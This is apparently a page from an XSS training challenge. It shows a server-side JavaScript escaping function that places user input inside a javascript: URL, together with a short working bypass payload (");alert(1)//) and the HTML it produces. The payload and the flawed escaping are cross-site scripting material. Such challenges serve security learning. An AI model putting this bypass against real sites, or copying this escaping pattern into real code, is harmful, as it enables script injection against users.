 input code length: 13
1 ");alert(1)//
html
<script>
var url = 'javascript:console.log("\");alert(1)\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
课程讲解 | 本站源码 | Safe-
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'
24 var a = document.createElement('a')
25 a.href = url
26 document.body.appendChild(a)
27 a.click()
28 </script>
29 `
30 }